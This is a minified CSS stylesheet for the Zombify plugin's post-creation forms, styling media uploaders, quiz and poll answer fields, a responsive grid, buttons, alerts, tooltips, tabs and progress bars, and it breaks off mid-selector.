.zf-get_url:hover{text-decoration:underline}#zombify-main-section .zf-uploader .zf-get-url-popup{display:none;position:absolute;z-index:5;top:0;left:0;width:100%;height:100%;text-align:left;background-color:#fff}#zombify-main-section .zf-uploader .zf-get-url-popup .zf-popup-close{position:absolute;z-index:5;top:10px;right:10px;margin:0;width:30px;height:30px;line-height:31px;vertical-align:middle;text-align:center;background:rgba(0,0,0,.5);font-size:10px;color:#fff;border-radius:50%}#zombify-main-section .zf-uploader .zf-get-url-popup .zf-popup_body{padding:14% 30px 0}#zombify-main-section .zf-uploader .zf-get-url-popup .zf-form-group-popup{position:relative;padding:4px;border:1px solid #ebebeb;border-radius:4px}#zombify-main-section .zf-uploader .zf-get-url-popup .zf-form-group-popup:after,#zombify-main-section .zf-uploader .zf-get-url-popup .zf-form-group-popup:before{content:" ";display:table}#zombify-main-section .zf-uploader .zf-get-url-popup .zf-form-group-popup:after{clear:both}#zombify-main-section .zf-uploader .zf-get-url-popup input{border:none;width:78%}#zombify-main-section .zf-uploader .zf-get-url-popup input:focus{box-shadow:none}#zombify-main-section .zf-uploader .zf-get-url-popup .zf-start-submit_url,#zombify-main-section .zf-uploader .zf-get-url-popup .zf-start-submit_url_video,#zombify-main-section .zf-uploader .zf-get-url-popup .zf-submit_url{position:absolute;top:4px;right:4px;padding:12px 40px;text-transform:none}#zombify-main-section .zf-uploader .zf-get-url-popup.zf-open{display:block}#zombify-main-section .zf-uploader .zf-image-label{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;cursor:pointer;overflow:hidden}#zombify-main-section .zf-uploader .zf-image-label input{position:absolute;z-index:0;top:0;left:0;opacity:0}#zombify-main-section .zf-uploader .zf-image-label img{position:relative;min-width:100%}#zombify-main-section .zf-uploader .zf-image-label video{width:100%;max-width:100%;height:auto}#zombify-main-section .zf-uploader .zf-image-label .zf-extensions{position:absolute;left:25px;top:21px}#zombify-main-section .zf-uploader .zf-image-label .zf-extensions span{color:#998e99;text-transform:uppercase;font-size:14px;font-weight:700;border:1px solid #ecebed;padding:0 4px;border-radius:3px}#zombify-main-section .zf-uploader .zf-remove-media{display:none;position:absolute;z-index:5;top:15px;right:15px;padding:7px 0;margin:0;width:30px;height:30px;text-align:center;background:#fafafa;font-size:10px;color:#7f6f7f;border-radius:50%;border:none;box-shadow:-1px 1px 2px rgba(119,119,119,.6)}#zombify-main-section .zf-uploader .zf-remove-media.zf-remove-media-trash{top:10px;right:10px;width:37px;height:37px}#zombify-main-section .zf-uploader .zf-remove-media .zf-icon-trash{font-size:22px}#zombify-main-section .zf-uploader .zf-remove-media:hover{background:#d2d0d0}#zombify-main-section .zf-uploader .gif-video-wrapper{display:none}#zombify-main-section .zf-uploader.zf-uploader-uploaded{height:auto!important;border:none}#zombify-main-section .zf-uploader.zf-uploader-uploaded .zf-remove-media{display:none}#zombify-main-section .zf-uploader.zf-uploader-uploaded .zf-label{display:none}#zombify-main-section .zf-uploader.zf-uploader-uploaded .zf-image-label{position:relative;min-height:70px}#zombify-main-section .zf-uploader.zf-uploader-uploaded .zf-image-label:not(.zf-video-label):before{position:absolute;z-index:3;top:50%;left:50%;margin:-20px 0 0 -20px;font-size:40px;line-height:40px;content:"\e907";color:#fff;opacity:0;font-family:zf-icomoon}#zombify-main-section .zf-uploader.zf-uploader-uploaded .zf-image-label:not(.zf-video-label):after{content:"";position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(0,0,0,.5)}#zombify-main-section .zf-uploader.zf-uploader-uploaded .zf-image-label:not(.zf-video-label):hover:after,#zombify-main-section .zf-uploader.zf-uploader-uploaded .zf-image-label:not(.zf-video-label):hover:before{opacity:1}#zombify-main-section .zf-uploader.zf-uploader-uploaded .zf-extensions{display:none}#zombify-main-section .zf-uploader.zf-uploader-uploaded .gif-video-wrapper{display:block}#zombify-main-section .zf-uploader.zf-uploader-uploaded:hover .zf-remove-media{display:block}#zombify-main-section .zf-uploader .zf-preview-video-block{position:absolute;left:-2px;top:-2px;right:-2px;bottom:-2px;z-index:10;background:rgba(58,58,58,.9);border-radius:4px;cursor:initial}#zombify-main-section .zf-uploader .zf-preview-video-block .zf-progress-cancel-btn{margin-top:36px}#zombify-main-section .zf-uploader .zf-preview-video-block .zf-progressbar-container{position:absolute;width:100%;left:0;top:50%}#zombify-main-section .zf-uploader.zf-featured-image{height:200px;max-height:200px;min-height:auto}#zombify-main-section .zf-uploader.zf-featured-image .zf-label .zf-label_text{margin-top:5px;background-color:transparent;color:#7f6f7f;font-size:20px}#zombify-main-section .zf-uploader.zf-featured-image.zf-uploader-uploaded{height:200px!important}#zombify-main-section .zf-uploader.zf-featured-image.zf-uploader-uploaded .zf-image-label{position:absolute;top:50%;max-height:100%;overflow:hidden;transform:translate(0,-50%);border-radius:4px}#zombify-main-section.zf-screen-xs .zf-uploader .zf-extensions{left:10px;top:10px}#zombify-main-section.zf-screen-xs .zf-uploader .zf-get-url-popup button,#zombify-main-section.zf-screen-xs .zf-uploader .zf-get-url-popup input{width:100%}#zombify-main-section.zf-screen-xs .zf-uploader .zf-get-url-popup button{position:relative;right:inherit;top:inherit}#zombify-main-section.zf-screen-xs .zf-media-uploader .zf-embed-formats i{width:33px}#zombify-main-section .zf-file-info{text-align:center;color:#7f6f7f;margin-top:5px}#zombify-main-section .zf-video-player-preview{display:none}#zombify-main-section .zf-media-uploader .zf-media-type{margin-bottom:12px}#zombify-main-section .zf-media-uploader .zf-checkbox-format{float:left;width:45%;margin-bottom:0}#zombify-main-section .zf-media-uploader .zf-checkbox-format .zf-toggle{display:block;padding:11px 10px;font-size:16px;line-height:22px;font-weight:600;text-align:center}#zombify-main-section .zf-media-uploader .zf-checkbox-format .zf-toggle .zf-text{display:inline-block;line-height:25px;vertical-align:top}#zombify-main-section .zf-media-uploader .zf-checkbox-format .zf-toggle .zf-icon{position:static;margin-right:15px;font-size:25px}#zombify-main-section .zf-media-uploader .zf-embed{padding:20px 35px 16px;background-color:#e8e7e7}#zombify-main-section .zf-media-uploader .zf-embed textarea{height:70px}#zombify-main-section .zf-media-uploader .zf-embed .zf-note{font-size:12px;line-height:22px;color:#998e99}#zombify-main-section .zf-media-uploader ._or{float:left;display:inline-block;width:10%;padding:14px 0;font-size:16px;line-height:22px;font-weight:600;text-align:center;color:#998e99}#zombify-main-section .zf-media-uploader .zf-embed-formats{clear:both;margin:15px 0 0}#zombify-main-section .zf-media-uploader .zf-embed-formats i{display:inline-block;width:38px;font-size:18px;color:#7f6f7f;line-height:30px}#zombify-main-section .zf-media-uploader[data-format=image] .zombify_medatype_embed{display:none}#zombify-main-section .zf-media-uploader[data-format=embed] .zombify_medatype_image{display:none}#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/after_answer_image"] .zf-uploader,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="results/image"] .zf-uploader,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/questions/answers/image"] .zf-uploader,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/results/image"] .zf-uploader,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/poll/questions/answers/image"] .zf-uploader,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/after_answer_image"] .zf-uploader,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/answers/image"] .zf-uploader,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/results/image"] .zf-uploader{height:130px;min-height:auto}#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/after_answer_image"] .zf-uploader .zf-label .zf-get_url,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/after_answer_image"] .zf-uploader .zf-label .zf-label_text,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/after_answer_image"] .zf-uploader .zf-label .zf_or,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader .zf-label .zf-get_url,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader .zf-label .zf-label_text,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader .zf-label .zf_or,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="results/image"] .zf-uploader .zf-label .zf-get_url,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="results/image"] .zf-uploader .zf-label .zf-label_text,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="results/image"] .zf-uploader .zf-label .zf_or,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/questions/answers/image"] .zf-uploader .zf-label .zf-get_url,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/questions/answers/image"] .zf-uploader .zf-label .zf-label_text,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/questions/answers/image"] .zf-uploader .zf-label .zf_or,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/results/image"] .zf-uploader .zf-label .zf-get_url,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/results/image"] .zf-uploader .zf-label .zf-label_text,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/results/image"] .zf-uploader .zf-label .zf_or,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/poll/questions/answers/image"] .zf-uploader .zf-label .zf-get_url,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/poll/questions/answers/image"] .zf-uploader .zf-label .zf-label_text,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/poll/questions/answers/image"] .zf-uploader .zf-label .zf_or,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/after_answer_image"] .zf-uploader .zf-label .zf-get_url,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/after_answer_image"] .zf-uploader .zf-label .zf-label_text,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/after_answer_image"] .zf-uploader .zf-label .zf_or,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/answers/image"] .zf-uploader .zf-label .zf-get_url,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/answers/image"] .zf-uploader .zf-label .zf-label_text,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/answers/image"] .zf-uploader .zf-label .zf_or,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/results/image"] .zf-uploader .zf-label .zf-get_url,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/results/image"] .zf-uploader .zf-label .zf-label_text,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/results/image"] .zf-uploader .zf-label .zf_or{display:none}#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader.zf-uploader-uploaded,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/questions/answers/image"] .zf-uploader.zf-uploader-uploaded,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/poll/questions/answers/image"] .zf-uploader.zf-uploader-uploaded{height:130px!important}#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader.zf-uploader-uploaded .zf-remove-media,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/personality/questions/answers/image"] .zf-uploader.zf-uploader-uploaded .zf-remove-media,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/poll/questions/answers/image"] .zf-uploader.zf-uploader-uploaded .zf-remove-media{display:none!important}#zombify-main-section.zombify-trivia-quiz .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader.zf-uploader-uploaded{height:130px!important}#zombify-main-section.zombify-trivia-quiz .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader.zf-uploader-uploaded .zf-remove-media{display:none!important}#zombify-main-section.zombify-trivia-quiz .zf-answers-box[data-format="2up"] .zf-add-answer-button,#zombify-main-section.zombify-trivia-quiz .zf-answers-box[data-format="3up"] .zf-add-answer-button{height:382px}#zombify-main-section.zf-poll .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader.zf-uploader-uploaded{height:130px!important}#zombify-main-section.zf-poll .zf-form-group[data-zombify-fieldgroup-path="questions/answers/image"] .zf-uploader.zf-uploader-uploaded .zf-remove-media{display:none!important}#zombify-main-section.zf-poll .zf-answers-box[data-format="2up"] .zf-add-answer-button,#zombify-main-section.zf-poll .zf-answers-box[data-format="3up"] .zf-add-answer-button{height:324px}#zombify-main-section.zf-story .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/answers/image"] .zf-uploader.zf-uploader-uploaded{height:130px!important}#zombify-main-section.zf-story .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/answers/image"] .zf-uploader.zf-uploader-uploaded .zf-remove-media{display:none!important}#zombify-main-section .zf-form-group label{display:block;max-width:100%;margin-bottom:5px;font-size:16px;line-height:18px;color:#353535;font-family:Cabin,sans-serif}#zombify-main-section .zf-form-group{clear:both;margin-bottom:20px}#zombify-main-section .zf-form-group.zf-ui-checkbox label{display:inline-block}#zombify-main-section .zf-form-group.zf-ui-checkbox label:first-child{margin-right:25px}#zombify-main-section .zf-checkbox-inline,#zombify-main-section .zf-radio-inline{position:relative;margin:0;padding-left:30px;line-height:20px;display:block}#zombify-main-section .zf-checkbox-inline label,#zombify-main-section .zf-radio-inline label{margin:0;font-weight:400;font-size:16px;color:#998e99;cursor:pointer}#zombify-main-section .zf-checkbox-inline input,#zombify-main-section .zf-radio-inline input{position:absolute;padding:0;margin:0;left:0;top:0;width:18px;height:18px;border-radius:2px}#zombify-main-section .zf-checkbox-format{position:relative;display:inline-block!important;border:1px solid #ebebeb;border-radius:5px;margin:0}#zombify-main-section .zf-checkbox-format .zf-toggle{position:relative;display:inline-block;padding:7px 15px 7px 40px;color:#7f6f7f;font-size:12px;background-color:#fff;border-radius:5px;cursor:pointer}#zombify-main-section .zf-checkbox-format .zf-toggle .zf-icon{position:absolute;top:5px;left:9px;font-size:20px}#zombify-main-section .zf-checkbox-format input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}#zombify-main-section .zf-checkbox-format input:checked+.zf-toggle{background-color:#7f6f7f;color:#fff}#zombify-main-section .zf-checkbox-format+.zf-checkbox-format{margin-left:3px}#zombify-main-section .zf-checkbox-currect{position:relative;display:block;border-radius:5px;margin:0}#zombify-main-section .zf-checkbox-currect .zf-toggle{position:relative;display:inline-block;padding:16px 15px 16px 48px;color:#7f6f7f;font-size:17px;background-color:#fff;cursor:pointer}#zombify-main-section .zf-checkbox-currect .zf-toggle .zf-icon{position:absolute;top:50%;left:9px;margin-top:-10px;width:20px;height:20px;background-color:#f7f7f5;border-radius:50%;border:1px solid #ebebeb}#zombify-main-section .zf-checkbox-currect input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon{background-color:#49c793;border-color:#49c793}#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/after_answer_image"] .zf-uploader .zf-image-label .zf-extensions,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/after_answer_image"] .zf-uploader .zf-image-label .zf-extensions,#zombify-main-section .zombify_group[data-zombify-group-name=answers] .zf-uploader .zf-image-label .zf-extensions,#zombify-main-section .zombify_group[data-zombify-group-name=results] .zf-uploader .zf-image-label .zf-extensions{left:5px;top:5px}#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/after_answer_image"] .zf-uploader .zf-image-label .zf-extensions span,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/after_answer_image"] .zf-uploader .zf-image-label .zf-extensions span,#zombify-main-section .zombify_group[data-zombify-group-name=answers] .zf-uploader .zf-image-label .zf-extensions span,#zombify-main-section .zombify_group[data-zombify-group-name=results] .zf-uploader .zf-image-label .zf-extensions span{font-size:12px}#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/after_answer_image"] .zf-uploader .zf-remove-media,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/after_answer_image"] .zf-uploader .zf-remove-media,#zombify-main-section .zombify_group[data-zombify-group-name=answers] .zf-uploader .zf-remove-media,#zombify-main-section .zombify_group[data-zombify-group-name=results] .zf-uploader .zf-remove-media{top:8px;right:8px;width:25px;height:25px;padding:4px 0}#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="questions/after_answer_image"] .zf-uploader .zf-remove-media .zf-icon-trash,#zombify-main-section .zf-form-group[data-zombify-fieldgroup-path="story/trivia/questions/after_answer_image"] .zf-uploader .zf-remove-media .zf-icon-trash,#zombify-main-section .zombify_group[data-zombify-group-name=answers] .zf-uploader .zf-remove-media .zf-icon-trash,#zombify-main-section .zombify_group[data-zombify-group-name=results] .zf-uploader .zf-remove-media .zf-icon-trash{font-size:16px}#zombify-main-section .zf-result-range input{float:left;width:30%;display:inline-block}#zombify-main-section .zf-result-range .zf_to{float:left;text-align:center;padding:13px 20px;font-weight:700;color:#7f6f7f}#zombify-main-section ::-webkit-input-placeholder{color:#acacac}#zombify-main-section ::-moz-placeholder{color:#acacac}#zombify-main-section :-moz-placeholder{color:#acacac}#zombify-main-section :-ms-input-placeholder{color:#acacac}#zombify-main-section .zf-uploader.zf-uploader-uploaded.zf-uploader-on-progress:hover .zf-remove-media{display:none}#zombify-main-section .zf-uploader.zf-uploader-uploaded.zf-uploader-on-progress .zf-image-label:not(.zf-video-label):hover:after,#zombify-main-section .zf-uploader.zf-uploader-uploaded.zf-uploader-on-progress .zf-image-label:not(.zf-video-label):hover:before{opacity:0}#zombify-main-section .zf-hidden,#zombify-main-section-front .zf-hidden{display:none}#zombify-main-section .clearfix:after,#zombify-main-section .clearfix:before,#zombify-main-section .zf-clearfix:after,#zombify-main-section .zf-clearfix:before,#zombify-main-section .zf-container:after,#zombify-main-section .zf-container:before,#zombify-main-section .zf-media-uploader .zf-media-type:after,#zombify-main-section .zf-media-uploader .zf-media-type:before,#zombify-main-section-front .clearfix:after,#zombify-main-section-front .clearfix:before,#zombify-main-section-front .zf-clearfix:after,#zombify-main-section-front .zf-clearfix:before,#zombify-main-section-front .zf-quiz ol.zf-structure-list:after,#zombify-main-section-front .zf-quiz ol.zf-structure-list:before{content:" ";display:table}#zombify-main-section .clearfix:after,#zombify-main-section .zf-clearfix:after,#zombify-main-section .zf-container:after,#zombify-main-section .zf-media-uploader .zf-media-type:after,#zombify-main-section-front .clearfix:after,#zombify-main-section-front .zf-clearfix:after,#zombify-main-section-front .zf-quiz ol.zf-structure-list:after{clear:both}#zombify-main-section .clear,#zombify-main-section-front .clear{clear:both}#zombify-main-section .zf-hide,#zombify-main-section-front .zf-hide{display:none}.zf-pull-left{float:left}.zf-pull-right{float:right}.zf-row{margin-left:-15px;margin-right:-15px}.zf-row:after,.zf-row:before{content:" ";display:table}.zf-row:after{clear:both}.zf-col-lg-1,.zf-col-lg-2,.zf-col-lg-3,.zf-col-lg-4,.zf-col-md-1,.zf-col-md-2,.zf-col-md-3,.zf-col-md-4,.zf-col-sm-1,.zf-col-sm-2,.zf-col-sm-3,.zf-col-sm-4,.zf-col-xs-1,.zf-col-xs-2,.zf-col-xs-3,.zf-col-xs-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.zf-col-xs-1,.zf-col-xs-2,.zf-col-xs-3,.zf-col-xs-4{float:left}.zf-col-xs-1{width:25%}.zf-col-xs-2{width:50%}.zf-col-xs-3{width:75%}.zf-col-xs-4{width:100%}.zf-col-xs-pull-0{right:auto}.zf-col-xs-pull-1{right:25%}.zf-col-xs-pull-2{right:50%}.zf-col-xs-pull-3{right:75%}.zf-col-xs-pull-4{right:100%}.zf-col-xs-push-0{left:auto}.zf-col-xs-push-1{left:25%}.zf-col-xs-push-2{left:50%}.zf-col-xs-push-3{left:75%}.zf-col-xs-push-4{left:100%}.zf-col-xs-offset-0{margin-left:0}.zf-col-xs-offset-1{margin-left:25%}.zf-col-xs-offset-2{margin-left:50%}.zf-col-xs-offset-3{margin-left:75%}.zf-col-xs-offset-4{margin-left:100%}@media (min-width:600px){.zf-col-sm-1,.zf-col-sm-2,.zf-col-sm-3,.zf-col-sm-4{float:left}.zf-col-sm-1{width:25%}.zf-col-sm-2{width:50%}.zf-col-sm-3{width:75%}.zf-col-sm-4{width:100%}.zf-col-sm-pull-0{right:auto}.zf-col-sm-pull-1{right:25%}.zf-col-sm-pull-2{right:50%}.zf-col-sm-pull-3{right:75%}.zf-col-sm-pull-4{right:100%}.zf-col-sm-push-0{left:auto}.zf-col-sm-push-1{left:25%}.zf-col-sm-push-2{left:50%}.zf-col-sm-push-3{left:75%}.zf-col-sm-push-4{left:100%}.zf-col-sm-offset-0{margin-left:0}.zf-col-sm-offset-1{margin-left:25%}.zf-col-sm-offset-2{margin-left:50%}.zf-col-sm-offset-3{margin-left:75%}.zf-col-sm-offset-4{margin-left:100%}}@media (min-width:767px){.zf-col-md-1,.zf-col-md-2,.zf-col-md-3,.zf-col-md-4{float:left}.zf-col-md-1{width:25%}.zf-col-md-2{width:50%}.zf-col-md-3{width:75%}.zf-col-md-4{width:100%}.zf-col-md-pull-0{right:auto}.zf-col-md-pull-1{right:25%}.zf-col-md-pull-2{right:50%}.zf-col-md-pull-3{right:75%}.zf-col-md-pull-4{right:100%}.zf-col-md-push-0{left:auto}.zf-col-md-push-1{left:25%}.zf-col-md-push-2{left:50%}.zf-col-md-push-3{left:75%}.zf-col-md-push-4{left:100%}.zf-col-md-offset-0{margin-left:0}.zf-col-md-offset-1{margin-left:25%}.zf-col-md-offset-2{margin-left:50%}.zf-col-md-offset-3{margin-left:75%}.zf-col-md-offset-4{margin-left:100%}}@media (min-width:900px){.zf-col-lg-1,.zf-col-lg-2,.zf-col-lg-3,.zf-col-lg-4{float:left}.zf-col-lg-1{width:25%}.zf-col-lg-2{width:50%}.zf-col-lg-3{width:75%}.zf-col-lg-4{width:100%}.zf-col-lg-pull-0{right:auto}.zf-col-lg-pull-1{right:25%}.zf-col-lg-pull-2{right:50%}.zf-col-lg-pull-3{right:75%}.zf-col-lg-pull-4{right:100%}.zf-col-lg-push-0{left:auto}.zf-col-lg-push-1{left:25%}.zf-col-lg-push-2{left:50%}.zf-col-lg-push-3{left:75%}.zf-col-lg-push-4{left:100%}.zf-col-lg-offset-0{margin-left:0}.zf-col-lg-offset-1{margin-left:25%}.zf-col-lg-offset-2{margin-left:50%}.zf-col-lg-offset-3{margin-left:75%}.zf-col-lg-offset-4{margin-left:100%}}#zombify-main-section .zf-button{margin:0;padding:14px 40px;text-align:center;vertical-align:middle;font-size:20px;line-height:22px;vertical-align:middle;display:inline-block;cursor:pointer;color:#fff;font-family:Cabin,sans-serif;background-color:#49c793;border:2px solid #49c793;border-radius:3px}#zombify-main-section .zf-button+.zf-button{margin-left:3px}#zombify-main-section .zf-button i{margin-right:14px;vertical-align:middle;font-size:23px}#zombify-main-section .zf-button.zf-icon{position:relative;padding-left:65px}#zombify-main-section .zf-button.zf-icon i{position:absolute;top:13px;left:20px}#zombify-main-section .zf-button.zf-outline{background-color:transparent;color:#484848;border-color:#f7f7f5}#zombify-main-section .zf-button.btn-default{color:#fff;background-color:#cdcdcd;border-color:#cdcdcd}#zombify-main-section .zf-button.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}#zombify-main-section .zf-button.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}#zombify-main-section .zf-button.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}#zombify-main-section .zf-button.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}#zombify-main-section .zf-add-button{clear:both;display:block;margin-top:10px;width:100%;padding:15px 10px;font-size:14px;line-height:16px;font-family:Cabin,sans-serif;font-weight:600;color:#7f6f7f;text-transform:uppercase;background-color:#e4e0e4;border-radius:5px;border:none;cursor:pointer}#zombify-main-section .zf-add-button:hover{color:#fff;background-color:#7f6f7f}#zombify-main-section .zf-add-button[data-zombify-position=first]{margin-bottom:20px}#zombify-main-section .zf-button.disabled{pointer-events:none}#zombify-main-section .zf-alert{position:relative;clear:both;display:block;padding:10px 15px 10px 50px;margin-bottom:7px;font-size:14px;background-color:#fceedb;color:#f0ad4e;border-radius:4px}#zombify-main-section .zf-alert .zf-close{position:relative;top:-2px;right:-21px;line-height:20px;float:right;font-size:20px;font-weight:700;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}#zombify-main-section .zf-alert .zf-close:focus,#zombify-main-section .zf-alert .zf-close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4}#zombify-main-section .zf-alert .zf-icon{position:absolute;left:10px;top:10px;width:22px;height:22px;line-height:22px;font-size:17px;font-weight:600;border-radius:50%;background-color:#e45050;color:#fff;font-style:inherit;text-align:center}#zombify-main-section .zf-alert a{color:inherit;font-weight:600;text-decoration:underline}#zombify-main-section .zf-alert.zf-alert-error{background-color:#fbecef;color:#998e99}#zombify-main-section .zf-alert.alert-success{background-color:#c7e6c7;border:1px solid #80c780;color:#5cb85c}#zombify-main-section .zf-alert.zf-alert-info{background-color:#daf1f8;border:1px solid #85d0e7;color:#5bc0de}#zombify-main-section .zf-tooltip{position:relative;border-bottom:1px solid #828282;cursor:pointer}#zombify-main-section .zf-tooltip:before{content:attr(title);position:absolute;margin-bottom:10px;padding:3px 8px;bottom:100%;left:50%;font-size:.8em;color:#fff;background-color:#49c793;white-space:nowrap;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}#zombify-main-section .zf-tooltip:after{content:"";position:absolute;bottom:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-top-color:#49c793;border-width:5px;margin-left:-5px}#zombify-main-section .zf-tooltip:after,#zombify-main-section .zf-tooltip:before{opacity:0;visibility:hidden;transition:all ease-out .1s}#zombify-main-section .zf-tooltip:hover:after,#zombify-main-section .zf-tooltip:hover:before{opacity:1;visibility:visible}#zombify-main-section .zf-tabs{margin-bottom:25px}#zombify-main-section .zf-tabs-menu{margin:0;padding:0;list-style:none}#zombify-main-section .zf-tabs-menu li{border-style:solid;border-color:transparent}#zombify-main-section .zf-tabs-menu li a{color:inherit;font-size:14px;line-height:1.1;text-transform:uppercase;text-decoration:none;padding:15px 20px;display:block}#zombify-main-section .zf-tab-content{display:none}#zombify-main-section .zf-tabs-horizontal .zf-tabs-menu:after,#zombify-main-section .zf-tabs-horizontal .zf-tabs-menu:before{content:" ";display:table}#zombify-main-section .zf-tabs-horizontal .zf-tabs-menu:after{clear:both}#zombify-main-section .zf-tabs-horizontal .zf-tabs-menu li{float:left;border-width:2px 2px 0 2px;margin-right:5px}#zombify-main-section .zf-tabs-horizontal .zf-tabs-menu li:last-child{margin-right:0}#zombify-main-section .zf-tabs-horizontal .zf-tabs-menu li.zf-active a{bottom:-2px}#zombify-main-section .zf-tabs-horizontal .zf-tabs-content{border-left-color:transparent;border-right-color:transparent}#zombify-main-section .zf-progressbar{width:80%;background:rgba(117,117,117,.7);border-radius:10px;margin:auto;overflow:hidden}#zombify-main-section .zf-progressbar .zf-progressbar-active{height:10px;background-color:#49c793;border-radius:10px}#zombify-main-section .zf-progress-cancel-btn{display:inline-block;background:0 0;border:2px solid rgba(117,117,117,.7);color:#bebfbf;font-size:15px;text-transform:initial;padding:4px 18px;border-radius:6px;cursor:pointer}#zombify-main-section .zf-progress-cancel-btn:hover{background:rgba(117,117,117,.5)}#zombify-main-section .zombify_embed_margin{margin-bottom:20px}#zombify-main-section .zf-hide-delete-icon{display:none}#zombify-main-section .zf-embed blockquote:before{content:none}#zombify-main-section{clear:both;padding-bottom:30px;font-size:16px;line-height:1.5;font-weight:400;font-family:Cabin,sans-serif}#zombify-main-section .zf-container{clear:both;width:100%}#zombify-main-section #zf-main{float:left;width:65%;opacity:0}#zombify-main-section #zf-options-section{float:right;width:32%;opacity:0}#zombify-main-section #zf-options-section{margin-bottom:25px}#zombify-main-section.zf-screen-lg #zf-main,#zombify-main-section.zf-screen-lg #zf-options-section{opacity:1}#zombify-main-section.zf-screen-md #zf-main,#zombify-main-section.zf-screen-md #zf-options-section,#zombify-main-section.zf-screen-sm #zf-main,#zombify-main-section.zf-screen-sm #zf-options-section,#zombify-main-section.zf-screen-xs #zf-main,#zombify-main-section.zf-screen-xs #zf-options-section{float:none;width:100%;opacity:1}#zombify-main-section{min-height:700px;font-family:Cabin,sans-serif}#zombify-main-section .zf-info-wrapper{margin-bottom:50px}#zombify-main-section .zf-info-wrapper input{font-size:18px;padding:10px 20px}#zombify-main-section .zf-info-wrapper textarea{height:100px;padding:20px 20px;font-size:18px;line-height:22px}#zombify-main-section .zf-info-wrapper .zf-preface .zf-preface_inner{display:none}#zombify-main-section .zf-info-wrapper .zf-preface.zf-open .zf-preface_inner{display:block}#zombify-main-section .zf-info-wrapper .zf-excerpt .zf-excerpt_inner{display:none;margin-bottom:20px}#zombify-main-section .zf-info-wrapper .zf-excerpt.zf-open .zf-excerpt_inner{display:block}#zombify-main-section .zf-info-wrapper .zf-preface-excerpt-cont{overflow:hidden;margin-bottom:20px}#zombify-main-section .zf-info-wrapper .zf-preface-excerpt-cont .zf-form-group[data-zombify-fieldgroup-path=use_excerpt],#zombify-main-section .zf-info-wrapper .zf-preface-excerpt-cont 